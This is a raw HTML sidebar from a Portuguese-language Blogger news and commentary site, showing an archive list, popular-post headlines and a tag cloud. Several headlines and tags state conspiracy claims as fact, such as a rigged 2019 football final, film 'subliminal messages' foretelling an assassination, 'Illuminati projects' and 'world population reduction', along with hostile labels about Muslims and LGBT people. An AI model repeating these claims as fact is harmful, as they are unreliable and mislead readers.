<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/em-prol-da-tecnocracia-no-forum-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcnDtU72laKqZysMAAFVoIVONF-Kt2XvxcQIgwqet9OQVsiU9KB2hhem_8wptV1oxbkyODX7SZRKtFY8kA68Tvye16HFN56aB5ZpkpMqK7ZykCkN97F0P1UeT0E2uZsMK3YiVD1yGA1IltJO6mWkJyqQxJ2U5qmHuUza6Q7vV-7HRzeMDPDjtTF09oyQM/w72-h72-p-k-no-nu/bandicam%202025-11-19%2020-17-55-118.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/em-prol-da-tecnocracia-no-forum-de.html'>Em prol da tecnocracia: No Fórum de investimentos Eua-Arábia Saudita 2025, Elon Musk diz que IA e robótica vão tornar o dinheiro &#168;irrelevante&#168;</a></div>
<div class='item-snippet'>&#160; Na visão de mundo tecnocrático de Elon Musk, os seres humanos incautos, não precisarão de empregos nem de dinheiro, e não haverá pobreza. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/12/apelidado-de-bebe-nostradamus-crianca.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAVw_YCRIM477kEtol2jMbREHzKuKhcbqmqFsB6XPNUBNA1gvuIKrEocYLM0uw5TK-oDs5ALjZc4pg_7Pyxnb8A8MbiSq9h20QmkQaUmHLTiBvMFp_7st9xyl2BdeNKljEDUOGp_bGHb40JW9uOcizDqwUusnmvjhD-PGJatQu1TTTBj_ph5ptSZQg_vk/w72-h72-p-k-no-nu/bandicam%202025-12-10%2011-30-21-561.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/12/apelidado-de-bebe-nostradamus-crianca.html'>Apelidado de bebê nostradamus, criança relata visão de uma Inundação 2.0 de um estrondoso Tsunami ocorrendo na terra, com tubarões aparecendo, e que a terra pode não ser real, sendo um simulação controlada por um cientista testando pessoinhas, relatou o garoto</a></div>
<div class='item-snippet'>A criança se pergunta se a vida é &#39;apenas um computador&#39; ou uma simulação completa. Um vídeo viral mostrando um menino descrevendo u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/em-reuniao-bilateral-com-trump-na-casa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT2z8JV7sAz7_zNvP94uBZzyT0pBy3EUXmUP9IpSZzpw78_IMDtJGKny93_xNIoi1wDRK5n4L2xlOcG1ntiF_XC_lgWFE4wdYwwORZcnxCfbINuFgExry3oMcBwYDmwl_JcDGxPDWKPhUe1TJeO08EIkas_fzwPZKTz-1LmS_UxfUPoed9MblAO_86z9c/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-16-06-073.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/em-reuniao-bilateral-com-trump-na-casa.html'>Em reunião bilateral com Trump na Casa Branca: Mohammed Bin Salman afirma que a Arábia Saudita 'definitivamente ajudará' a pagar pela reconstrução de Gaza</a></div>
<div class='item-snippet'>O príncipe herdeiro saudita Mohammed bin Salman diz que Riade &quot;definitivamente ajudará&quot; a arcar com a conta da reconstrução de Gaz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/cristiano-ronaldo-na-casa-branca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6r4aY3TseZjHgN9BnQ3-Pj_oECh32mycjlYrF5SZJ8hb3wZgTEL_A5t69TBRxD5Qd70RILy62TUWFBWQ2zAtQ9JdrcFahsoyTH-FDVQmQXP90BT0rl4ebuosBkw2hNEo6ENa3-xdTSukBvL002e21dc4_emp2D1tjTFOQIgv_e75NeBaOksv6fZYoBvY/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-27-19-495.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/cristiano-ronaldo-na-casa-branca-de.html'>Cristiano Ronaldo na casa branca de jantar com outros bilionários, a visita na sala oval com Donald Trump</a></div>
<div class='item-snippet'>Cristiano Ronaldo protagonizou uma das imagens mais comentadas da noite desta terça-feira em Washington. Melhor jogador do mundo revezando c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/12/de-olho-em-ter-o-maior-conglomerado-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NbDJ5Mz1vgS-T9q1-_rrvN4gLHm2APIwWJM98YIpzcfTgW6u7qwqJlCjY9om0wyFL5ncAzP5lZlmbpMDAxrPyHOavM1Z2jS0HP1RntvqrOAOlAHmPgidToz69Q5TmdOlevWfs8gQZ2gtVF1csBJ_OTaYaZxjrM-IBXgPd6W6_2uQvh49QBEjrUUahjo/w72-h72-p-k-no-nu/bandicam%202025-12-10%2010-56-22-869.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/12/de-olho-em-ter-o-maior-conglomerado-de.html'>De olho em ter o maior conglomerado de produção de mídia, Jared Kushner, genro de Donald Trump, está envolvido junto de Arábia Saudita, Catar e Emirados Árabes Unidos, na Oferta da Paramount pela compra da Warner Bros. Discovery</a></div>
<div class='item-snippet'>Jared Kushner e David Ellison - Foto Reprodução A oferta hostil de US$108 Bilhões De Dólares (R$586 Bilhões) da Paramount pela Warner Bros. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/elon-musk-faz-acordo-com-arabia-saudita.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3DdJMqmG7eMmxpT9QAGYyUi0E2xpRCsL0DmTqjXoFZkkHx-4swBYh_MVfmGr2i5FKk8UtlIMmJAOZkd9Ms9DnxBnyaIS4n5naP1VyssPj7dL64d0GVsqeYgswIODP9Vp0wPzQmEGLga5aNxkjzI0BVVFP4b7YBRKibaDaTZ_INqwTJn3nak0hI0bKeG0/w72-h72-p-k-no-nu/bandicam%202025-11-19%2020-00-22-963.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/elon-musk-faz-acordo-com-arabia-saudita.html'>Elon Musk faz acordo com a Arábia Saudita, para construir novo data center de Inteligência Artificial no Golfo Pérsico</a></div>
<div class='item-snippet'>Em meio à corrida contra OpenAI, Anthropic e Google, a busca de Elon Musk por novos parceiros para expandir sua startup de inteligência arti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/carvajal-ex-aliado-de-hugo-chavez-tem.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCCp0NrJlzF1QJwpghUOXafVPiLni9vOxijloeduPcs5bTXBWrYw7G7Dv8P8-ovH60A2pnvl4eiOZa0MXL9H_2hEL8Wyyj6go3NOUixAcOKA1ZJanDg4anS8tq0emP6dzxV4pHRBkO5_27Du1ohtA06La0fytpww4h0fubugmC4Y6KrBVV1S5Ke8Vp7VY/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-56-45-990.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/carvajal-ex-aliado-de-hugo-chavez-tem.html'>Carvajal: Ex-aliado de Hugo Chávez, tem provas de que Venezuela Chavista e também sob a ditadura bolivariana de Nicolás Maduro ajudaram via PDSVA; PT e outros partidos de esquerda pelo mundo, ao menos por 15 anos em vencer eleições</a></div>
<div class='item-snippet'>Hugo Armando Carvajal Barrios, Hugo Carvajal, mais conhecido como &#8220;El Pollo&#8221; (O frango), ex-general e diplomata venezuelano, tornou-se figur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2019/11/dossie-estava-tudo-armado-para-o.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-3tv6hoFn_BDQ9xIL2k8yUmSXgDQNaMTB9zScGh2f_JzWsAeJKjlytfRWmy5SQJIC8MP09nmdmR7JFk8AhwP5f3Va6Cnqm6kC4L0JjCyK9kO_WJlFvHZfDR67rU6bPc4ef99fmmxr6iqikkTLvSGEkV8jcypdj8GAluziItSXyiKsdqdpLfM5uThGKIU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2019/11/dossie-estava-tudo-armado-para-o.html'>DOSSIÊ: Estava tudo armado para o Flamengo ser Campeão da Libertadores 2019; Entenda como tudo ocorreu inclusive a data espelho de 23/11 que foi a mesma da final de 1981</a></div>
<div class='item-snippet'>   Este post  visa salientar como a armação ocorreu, lembrando que não estamos aqui pela primeira vez, com antecedência acertamos que a Fran...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/quero-paz-para-israelenses-e-palestinos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VMM_LJJkCYFWlPAkH_VIL3PV6w7K-7iJ9ZiOy6uaw5-lVpgIeBO1TjwXdeMYtGpVdWp-87dkbdJmIwvWzVx6cr5xw-unZ1Mf7DCTNhgrUZX3zb-yH2fLKAaRasCHOavAAZSeb128F9XRHjkNVwlyI5aDuh03gNsGz0HnQNe1kOOeG5OaM4pHmOD_L_8/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-09-16-789.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/quero-paz-para-israelenses-e-palestinos.html'>'Quero Paz para Israelenses e Palestinos': Príncipe Herdeiro da Arábia Saudita, Mohammed Bin Salman, confirma adesão aos Acordos de Abraão com uma solução clara de 2 estados</a></div>
<div class='item-snippet'>O presidente dos EUA, Donald Trump, se reuniu com o príncipe herdeiro saudita Mohammed bin Salman (MBS) na Casa Branca na terça-feira, 18 de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/09/mensagens-subliminares-do-filme-snake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5W_QRr9mpSaQpHZolCzlRxcAoVFdpB2UT-eYbyEO22Oo6PPSHN7vMifiU8PX3K8aeIr5KPZjI1Npg4JyMzGIyujxeaiFd340VipHUXb3Gu1i9nPG1WFsnG5tvkUOoRmKf-BHSxMLlH59NU3Wivk5K4VNcKWZYeR2GskV9TcjKlmuY93yCpwIOHd6_tu0/w72-h72-p-k-no-nu/bandicam%202025-09-26%2012-05-15-387.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/09/mensagens-subliminares-do-filme-snake.html'>Mensagens subliminares do Filme SNAKE EYES (Olhos De serpente) estrelado por Nicolas Cage, teve várias referências ao assassinato de Charlie Kirk, com luta de boxe marcada em 10 de Setembro; além de personagem chamado de Charlie Kirkland e filmagens no Trump Taj Mahal Hotel & Casino</a></div>
<div class='item-snippet'>Nicolas Cage como Rick Santoro fazendo o símbolo da mão piramidal na capa oficial do Filme Snake Eyes (Olhos de Serpente)&#160; Várias semelhança...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
